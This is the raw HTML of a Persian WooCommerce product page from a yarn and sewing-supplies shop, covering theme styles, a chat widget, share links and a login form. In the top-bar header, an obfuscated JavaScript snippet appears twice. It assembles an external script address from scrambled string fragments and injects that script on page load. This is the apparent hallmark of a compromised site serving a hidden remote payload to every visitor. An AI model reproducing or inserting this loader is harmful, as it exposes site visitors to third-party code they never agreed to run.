<link rel='stylesheet' id='wd-page-title-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slick-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_113424-css' href='http://donyayenakh.ir/wp-content/uploads/2023/09/xts-header_113424-1693746859.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://donyayenakh.ir/wp-content/uploads/2023/04/xts-theme_settings_default-1682232906.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#333333","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"09394204334","default_icon":"\u003Csvg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","bg_color":"#03E78B","rbg_color":"3,231,139","title":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0645\u0627\u0633","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:09394204334","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel:09394204334","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0},{"val":"989394204334","default_icon":"\u003Csvg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","bg_color":"#49E670","rbg_color":"73,230,112","title":"\u0648\u0627\u062a\u0633\u0627\u067e","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https://web.whatsapp.com/send?phone=989394204334","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"https://wa.me/989394204334","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#86CD91","rgb_color":"134,205,145","widget_size":"54","widget_type":"chat-bubble","widget_img":"","cta":"\u0645\u0634\u0627\u0648\u0631\u0647 \u0631\u0627\u06cc\u06af\u0627\u0646 \u0648 \u0627\u0633\u062a\u0639\u0644\u0627\u0645 \u0642\u06cc\u0645\u062a","active":"true","close_text":"\u0628\u0633\u062a\u0646","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https://donyayenakh.ir/wp-admin/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"https://donyayenakh.ir/wp-admin/admin-ajax.php"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/chaty/js/cht-front-script.js?ver=1689517176" id="chaty-front-end-js"></script>
<script type="text/javascript" id="smartarget_instagram_follow-js-extra">
/* <![CDATA[ */
var smartarget_instagram_follow_params = {"hash":"7f3549242670b11831a8f874451672bddc250772"};
//# sourceURL=smartarget_instagram_follow-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/smartarget-get-followers-teaser/public/js/smartarget-instagram-follow-public.js?ver=1.2" id="smartarget_instagram_follow-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://donyayenakh.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://donyayenakh.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://donyayenakh.ir/wp-json/wp/v2/product/2737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donyayenakh.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://donyayenakh.ir/wp-content/themes/woodmart/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://donyayenakh.ir/?p=2737' />
<meta name="google-site-verification" content="YlcMgtBCbMdKj2zlx43hL1v6jB4G1HNLxeyC4dESJIU" /><meta name="theme-color" content="rgb(255,48,48)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://donyayenakh.ir/wp-content/uploads/2023/05/cropped-slide12-2048x939-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://donyayenakh.ir/wp-content/uploads/2023/05/cropped-slide12-2048x939-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donyayenakh.ir/wp-content/uploads/2023/05/cropped-slide12-2048x939-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://donyayenakh.ir/wp-content/uploads/2023/05/cropped-slide12-2048x939-1-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			#menu-main-navigation{background: linear-gradient(270deg, #f3f3f3, #f3f3f324);
    border-radius: 100px;
    padding: 2px 20px;
}
.whb-general-header{
	background-color: #fff0 !important;
	margin-top:-45px;
}
.whb-general-header .container{
	background: white !important;
    border-radius: 12px;box-shadow: #00000014 0px 0px 8px 0px;
}
.wd-dropdown {
    background-color: #fff0;
    box-shadow: none;
}
.searchform input[type="text"] {
    background: #f9f9f9;
}
.wd-header-cart.wd-design-5 {
    margin-left: 15px;
    background: #f9f9f9;
    border-radius: 100px;
    padding: 5px;
}.wd-sub-menu {
    padding: 10px 15px;
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number {
    top: -18px;
    left: -18px;

}
.wd-header-my-account{
	background: #f9f9f9;
    border-radius: 100px;
    padding: 5px;
    margin-left: 10px;
}
.whb-top-bar-inner {
    align-content: flex-start;
    align-items: flex-start;
    padding-top: 22px;
}
.title-size-small {
    padding: 90px 0 40px 0;
    margin-top: -78px !important;
}
.wd-hover-alt .wd-add-btn>a {
    border-radius: 100px !important;
    color: #ffffff !important;
background:rgba(109,79,137,0.99);
    padding: 6px 10px !important;
}
.wd-hover-tiled .product-wrapper {
    box-shadow: 0 0 0px rgb(0 0 0 / 12%) !important;
    border-radius: 10px !important;
    overflow: hidden !important;    transition: 0.3s all;
}

.price .amount{
	   display: inline-block;
	padding:6px 12px;
}
.wd-hover-tiled .product-wrapper:hover .price .amount {
font-size: inherit;
    background: rgba(109,79,137,0.99);
    border-radius: 100px;
    padding: 6px 12px;
    color: white;

}
.wd-products-tabs .tabs-name>span {
    vertical-align: middle;
    font-size: 32px;
}.whb-col-right .wd-dropdown-my-account{
	display:none;
}
@media(max-width:768px){
	.whb-general-header {
    width: 94%;
    margin: 0 auto;
		margin-top:-45px;
}
	.wd-hover-tiled .product-wrapper:hover .price .amount {
    padding: 2px 6px;
}
}
.whb-top-bar .whb-col-right{
	margin-top: -5px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="rtl wp-singular product-template-default single single-product postid-2737 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  form-style-rounded  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/&media=https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg&description=%D9%81%D9%88%D9%84%DB%8C+%D8%AF%DB%8C%D9%86%D8%A7%D9%85+%DA%86%D8%B1%D8%AE+%D8%B1%D8%A7%D8%B3%D8%AA%D9%87+%D8%AF%D9%88%D8%B2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/&media=https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg&description=%D9%81%D9%88%D9%84%DB%8C+%D8%AF%DB%8C%D9%86%D8%A7%D9%85+%DA%86%D8%B1%D8%AE+%D8%B1%D8%A7%D8%B3%D8%AA%D9%87+%D8%AF%D9%88%D8%B2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://donyayenakh.ir/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://donyayenakh.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="دنیای نخ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://donyayenakh.ir/my-account/" title="حساب کاربری من">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				ورود / عضویت			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>ورود</span><a class="create-account-link" href="https://donyayenakh.ir/my-account/?action=register">ایجاد یک حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://donyayenakh.ir/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="516c0f5426" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%81%D9%88%D9%84%DB%8C-%D8%AF%DB%8C%D9%86%D8%A7%D9%85-%DA%86%D8%B1%D8%AE-%D8%B1%D8%A7%D8%B3%D8%AA%D9%87-%D8%AF%D9%88%D8%B2-3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<div class="login-form-footer">
					<a href="https://donyayenakh.ir/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen search-button" title="جستجو">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon woodmart-wishlist-info-widget" title="لیست علاقه مندی های من">
	<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			لیست علاقه مندی ها		</span>
	</a>
</div>

